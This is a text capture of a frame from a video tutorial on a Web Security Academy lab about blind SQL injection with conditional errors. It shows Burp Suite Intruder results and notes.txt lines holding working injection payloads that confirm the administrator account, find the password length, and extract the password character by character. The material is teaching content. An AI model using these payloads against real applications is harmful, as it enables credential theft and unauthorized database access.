 Burp Suite Professional ...
Blind SQL injection with ...
4. Intruder attack of ac8...
notes.txt - lab-12 - Vis...
01:59 PM
SQL Injection - Lab #12 - Blind SQL injection with conditional errors
Info
Watch later
Share
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
4. Intruder attack of ac831f231ee0506e804c547800390056.web-security-academy.net - Temporary attack - N
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length C
0 200 11068
1 a 200 11068
2 b 200 11068
3 c 200 11068
4 d 200 11068
5 e 200 11068
6 f 200 11068
7 g 200 11068
8 h 200 11068
9 i 200 11068
10 j 200 11068
11 k 200 11068
12 l 200 11068
13 m 200 11068
14 n 200 11068
15 200 11068
Finished
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
MORE VIDEOS
23:09 / 28:16
● notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
OUTLINE
notes.txt ● sqli-lab-12.py
notes.txt
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>19) ||
'
37 -> 200 response at 50 -> length of password is less than 50
38 -> 20 characters
39
40 5) Output the administrator password
41
42 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and substr(password,1,1)
='a') || '
43 -> a is not the first character of the password
Subscribe
Python 3.9.1 64-bit 0 0 4 plaintext | notes.txt Ln 43, Col 40 Spaces: 4
CC HD YouTube